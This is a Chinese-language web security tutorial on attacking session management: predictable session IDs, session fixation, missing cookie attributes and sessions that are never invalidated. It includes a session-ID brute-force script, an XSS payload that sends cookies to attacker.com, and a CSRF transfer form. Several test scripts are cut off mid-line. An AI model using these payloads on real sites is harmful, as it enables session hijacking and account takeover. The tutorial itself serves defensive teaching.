会话管理攻击

认证之后就是会话管理。用户登录成功后,系统如何知道这个请求是哪个用户发来的?这就是会话管理要解决的问题。但会话管理如果实现不当,攻击者可以窃取、伪造、固定会话,从而冒充其他用户。。

Session ID预测与枚举

Session ID的生成方式



Session ID的生成方式决定了它的安全性。如果生成方式不安全,Session ID可能被预测或枚举。

不安全的生成方式:

- 基于时间戳的生成方式,时间戳可以预测,如果知道用户名和时间,可以预测Session ID。

- 基于简单算法的生成方式,如果知道用户名和密码,可以生成Session ID,或者如果Session ID泄露,可以反推密码。

- 序列化/递增的生成方式,Session ID是递增的,可以枚举,知道一个Session ID,可以猜测其他的。

安全的生成方式:

使用强随机数生成器:

|$session_id = bin2hex(random_bytes(32)); // 64字符的随机字符串

Session ID枚举

如果Session ID的生成方式不安全,可能可以枚举出有效的Session ID。

枚举方法:

- 暴力破解,如果Session ID空间小,可以暴力破解,比如Session ID只有6位数字,只有100万种可能。

- 基于规律,如果Session ID有规律(如基于时间),可以基于规律生成,收集多个Session ID,分析规律。

- 时间窗口,如果Session ID基于时间生成,在同一时间窗口内可能可以预测。

案例:

假设一个系统的Session ID格式是sess_20240101120000_abc123,格式分析是sess_ + 时间戳(精确到秒) + 随机字符串。时间戳可以预测(当前时间),随机字符串只有3位,只有46656种可能(26^3),可以在短时间内枚举出有效的Session ID。

测试脚本:

|import requests import time import string import itertools def enumerate_session_ids(): base_url = "https://example.com" current_timestamp = int(time.time()) # Session ID格式:sess_TIMESTAMP_RANDOM # 随机部分只有3位字母 random_chars = string.ascii_lowercase random_combinations = itertools.product(random_chars, repeat=3) valid_sessions = [] for random_part in random_combinations: random_str = ''.join(random_part) session_id = f"sess_{current_timestamp}_{random_str}" # 测试Session ID是否有效 cookies = {"sessionid": session_id} response = requests.get(f"{base_url}/profile", cookies=cookies) if response.status_code == 200 and "profile" in response.text: print(f"Valid session found: {session_id}") valid_sessions.append(session_id) return valid_sessions

会话固定攻击

会话固定攻击(Session Fixation)是指攻击者先获取一个Session ID,然后诱导用户使用这个Session ID登录,登录后Session ID不变,攻击者就可以使用这个Session ID访问用户的账号。

攻击流程:

案例

假设一个系统在用户登录前就创建了Session,登录后Session ID不变。攻击者可以先在未登录状态下访问网站,获取Session ID。然后构造恶意链接,可以通过URL参数传递Session ID,或者通过XSS设置Cookie。诱导用户登录,通过邮件、消息等方式发送链接,用户点击链接,使用这个Session ID登录。登录后Session ID不变,攻击者使用这个Session ID,可以访问用户账号。

测试方法:

|import requests def test_session_fixation(): base_url = "https://example.com" # 步骤1:获取Session ID(未登录状态) session = requests.Session() response = session.get(f"{base_url}/") session_id_before = session.cookies.get('sessionid') print(f"Session ID before login: {session_id_before}")

防护措施

1. 登录后重新生成Session ID:

|// 登录成功后 session_regenerate_id(true); // true表示删除旧Session

登录前不创建Session,只有登录成功后才创建Session,或者登录前创建的Session在登录后删除。

绑定IP地址,Session ID和IP地址绑定,如果IP变化,Session失效。

Cookie安全属性缺失利用

HttpOnly属性

作用:防止JavaScript访问Cookie,防止XSS攻击窃取Cookie。

安全问题:

如果Cookie没有设置HttpOnly:

|Set-Cookie: sessionid=abc123; Path=/

攻击者可以通过XSS窃取Cookie:

|// XSS payload <script> var img = new Image(); img.src = "http://attacker.com/steal?cookie=" + document.cookie; </script>

测试方法:

|// 在浏览器控制台测试 console.log(document.cookie); // 如果能看到sessionid,说明没有HttpOnly // 如果看不到,说明设置了HttpOnly

Secure属性

作用:只在HTTPS下传输Cookie,防止中间人攻击。

安全问题:

如果Cookie没有设置Secure,在HTTP下也会传输:

|Set-Cookie: sessionid=abc123; Path=/

攻击者可以通过中间人攻击(如公共WiFi)窃取Cookie。

测试方法:

访问HTTP版本的网站(如果有),检查Cookie是否传输。如果传输,说明没有Secure属性。

SameSite属性

作用:防止CSRF攻击,控制Cookie在跨站请求中的发送。

值:Strict最严格,跨站请求不发送Cookie。Lax部分允许,GET请求可以跨站。None允许跨站(需要Secure)。

安全问题:

如果SameSite设置不当,可能被CSRF利用。如果设置为None但没有Secure,可能被中间人攻击。如果设置为Lax,POST请求仍然可能被CSRF。

测试方法:

|<!-- 构造CSRF攻击页面 --> <form action="https://example.com/transfer" method="POST"> <input type="hidden" name="to" value="attacker"> <input type="hidden" name="amount" value="1000"> </form> <script>document.forms[0].

Path和Domain属性

Path属性:指定Cookie的有效路径。

安全问题:

如果Path设置不当,可能在不同路径下共享Cookie:

|Set-Cookie: sessionid=abc123; Path=/

这意味着所有路径都可以访问这个Cookie,包括不应该访问的路径。

Domain属性:指定Cookie的有效域名。

安全问题:

如果Domain设置不当,可能在子域名间共享Cookie:

|Set-Cookie: sessionid=abc123; Domain=.example.com

这意味着所有子域名都可以访问这个Cookie。

测试方法:

|import requests def test_cookie_scope(): # 测试不同路径 base_url = "https://example.com" session = requests.Session() # 登录获取Cookie session.post(f"{base_url}/login", data={"username": "test", "password": "test"}) # 测试不同路径 paths = [

会话失效问题

登出不失效

问题:用户登出后,Session ID仍然有效。

安全问题:

如果Session在登出后不失效,攻击者获取Session ID后,即使用户登出,仍然可以使用。或者Session ID泄露后,无法通过登出来保护。

测试方法:

|import requests def test_logout_invalidation(): base_url = "https://example.com" session = requests.Session() # 登录 session.post(f"{base_url}/login", data={"username": "test", "password": "test"}) session_id = session.cookies.get('sessionid') print(

超时机制缺陷

问题:Session超时时间太长,或者没有超时机制。

安全问题:

如果Session超时时间太长,Session ID泄露后,长时间有效。用户离开后,Session仍然有效。

测试方法:

|import requests import time def test_session_timeout(): base_url = "https://example.com" session = requests.Session() # 登录 session.post(f"{base_url}/login", data={"username": "test", "password": "test"}) session_id = session.cookies.get('sessionid')

并发Session问题

问题:系统允许多个Session同时有效,或者没有限制Session数量。

安全问题:

如果允许多个Session,攻击者可以创建多个Session,即使用户登出一个,其他仍然有效。或者无法追踪用户的Session。

测试方法:

|import requests def test_concurrent_sessions(): base_url = "https://example.com" # 创建多个Session sessions = [] for i in range(5): session = requests.Session() session.post(f"{base_url}/login", data={"username": "test", "password"

总结

总结一下,Session管理常见的安全风险主要包括:如果Session ID的生成方式不够安全,容易被攻击者预测或枚举;存在会话固定攻击,攻击者可能提前设置好Session ID并诱导受害者使用;Cookie本身还需要关注HttpOnly、Secure、SameSite这些安全属性,否则容易被窃取或被其他攻击手段利用;此外,会话失效机制也很关键,比如登出后Session未立即失效、超时机制不完善,或者系统允许同一账号存在多个同时有效的Session,都会带来安全隐患。

接下来,我们将进入访问控制这一Web安全的核心部分。只有理解了访问控制机制,才能真正识别和理解越权漏洞的本质。

可以尝试使用Burp Suite测试Session管理,检查Cookie的安全属性,测试会话固定攻击,测试Session ID的可预测性,理解不同Cookie属性的作用。